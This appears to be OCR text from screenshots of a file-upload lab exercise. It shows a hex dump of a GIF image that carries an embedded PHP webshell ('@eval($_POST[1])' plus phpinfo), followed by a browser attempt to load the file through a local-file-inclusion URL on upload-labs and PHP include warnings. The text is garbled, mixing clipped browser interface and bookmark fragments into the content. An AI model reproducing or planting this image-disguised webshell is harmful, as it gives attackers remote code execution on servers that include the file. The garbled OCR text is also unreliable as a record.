 G:\工具包\渗透测试工具\phpmuma\17868.gif
2020/5/3 15:34:51 11,353 字节 其它一切
00000000 47 49 46 38 37 61 0E 01 0E 01 E7 00 00 00 00 00 0D 0D 0D 13 13 13 1C 1C GIF87a....ç.............
00000018 1C 14 1B 1B 24 24 24 2B 2B 2B 33 33 33 3B 3B 3B 25 34 36 35 4E 50 43 43 ....$$$+++333;;;%465NPCC
00000030 43 4B 4B 4B 53 53 53 5C 5C 5C 40 6F 70 63 63 63 6B 6B 6B 72 72 72 7A 7A CKKKSSS\\\@opccckkkrrrzz
00000048 7A 63 76 76 46 7E 83 5C 9D A3 67 BC C3 79 EF F7 7E F0 F8 79 E4 EC 71 D1 zcvvF~ƒ\.£g¼Ãyï÷~ðøyäìqÑ
00000060 D7 83 83 83 8D 8D 8D 89 84 84 93 93 93 9A 9A 9A A3 A3 A3 AB AB AB A6 AB ×ƒƒƒ...‰„„“““ššš£££«««¦«
00000078 AB B3 B3 B3 BC BC BC B8 B9 B9 A7 BA BA AB DB DC B5 D4 D5 9C DC E2 95 E9 «³³³¼¼¼¸¹¹§ºº«ÛÜµÔÕœÜâ•é
00000090 EA 97 E1 E3 83 EF F3 8B EF F4 80 F0 F8 87 F8 FD 9D F2 F7 92 EB F0 AA EE ê—áãƒïó‹ïô€ðø‡øý.ò÷’ëðªî
000000A8 F1 AB F4 F8 B5 F4 F6 AC E5 E6 8B D3 D5 C4 C4 C4 CC CC CC C9 C7 C8 C4 D9 ñ«ôøµôö¬åæ‹ÓÕÄÄÄÌÌÌÉÇÈÄÙ
000000C0 D9 D2 D3 D3 DA D6 D6 DB DB DB D1 D8 D7 C2 EA E9 D5 E3 E2 C4 F4 F5 D3 F3 ÙÒÓÓÚÖÖÛÛÛÑØ×ÂêéÕãâÄôõÓó
000000D8 F6 E4 E4 E4 ED ED ED E3 EA EA F5 EE EE EE EF F8 F8 E8 F5 F7 F4 F4 F4 F9 öäääíííãêêõîîîïøøèõ÷ôôôù
000000F0 F8 FC FC FC F9 F4 F4 E5 DE DE 17 26 26 55 5A 5A 57 60 61 6C 66 65 90 9E øüüüùôôåÞÞ.&&UZZW`alfe.ž
00000108 9D 8F 8B 8A 9A A9 AB 2A 23 23 45 4E 51 D3 CE CE 83 7B 7B 00 00 00 00 00 ..‹Šš©«*##ENQÓÎÎƒ{{.....
00000120 00 00 3C 3F 70 68 70 20 40 65 76 61 6C 28 24 5F 50 4F 53 54 5B 31 5D 29 ..<?php @eval($_POST[1])
00000138 3B 3F 3E 3C 3F 70 68 70 20 70 68 70 69 6E 66 6F 28 29 3B 3F 3E 00 00 00 ;?><?php phpinfo();?>...
00000150 00 00 00 00 00 00 00 00 00 00 00 00 00 00 00 00 00 00 00 00 00 00 00 00 ........................
00000168 00 00 00 00 00 00 00 00 00 00 00 00 00 00 00 00 00 00 00 00 00 00 00 00 ........................
00000180 00 00 00 00 00 00 00 00 00 00 00 00 00 00 C3 F4 00 E0 F9 00 F1 E2 00 76 ..............Ãô.àù.ñâ.v
[小甲鱼]零基础入门 题目列表 - 洛谷 | 计 upload-labs 192.168.136.133/u
不安全 clude.php?file=17868.gif php off 念
应用 Gmail 翻译 信息搜集 han 比赛 免杀 硬件 提权 漏洞 » 其他书
Warning: include(17868.gif) [function.include]: failed to open stream: No such file or directory in
C:\Users\sususu\Desktop\phpstudy\WWW\upload\include.php on line 8
Warning: include() [function.include]: Failed opening '17868.gif' for inclusion (include_path='.;C:\php5\pear') in
C:\Users\sususu\Desktop\phpstudy\WWW\upload\include.php on line 8